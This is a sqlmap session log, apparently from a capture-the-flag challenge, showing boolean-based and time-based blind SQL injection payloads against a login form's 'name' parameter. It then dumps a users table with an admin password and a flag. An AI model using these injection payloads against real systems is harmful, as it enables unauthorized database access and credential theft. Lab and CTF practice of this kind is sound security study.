 [23:32:39] [INFO] resuming back-end DBMS 'mysql'
[23:32:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=admin' AND 4947=4947 AND 'ODhr'='ODhr&pass=admin

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=admin' AND (SELECT 5036 FROM (SELECT(SLEEP(5)))JFCs) AND 'bkvd'='bkvd&pass=admin
---
[23:32:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:32:39] [INFO] fetching entries of column(s) 'id,password,username' for table 'users' in database 'qsnctf'
[23:32:39] [INFO] fetching number of column(s) 'id,password,username' entries for table 'users' in database 'qsnctf'
[23:32:39] [INFO] resumed: 2
[23:32:39] [INFO] resumed: 1
[23:32:39] [INFO] resumed: 123456
[23:32:39] [INFO] resumed: admin
[23:32:39] [INFO] resumed: 2
[23:32:39] [INFO] resumed: flag{386c42b477a2442fbc4933381ffa6ea2}
[23:32:39] [INFO] resumed: user
Database: qsnctf
Table: users
[2 entries]
+----+----------------------------------------+----------+
| id | password                               | username |
+----+----------------------------------------+----------+
| 1  | 123456                                 | admin    |
| 2  | flag{386c42b477a2442fbc4933381ffa6ea2} | user     |
+----+----------------------------------------+----------+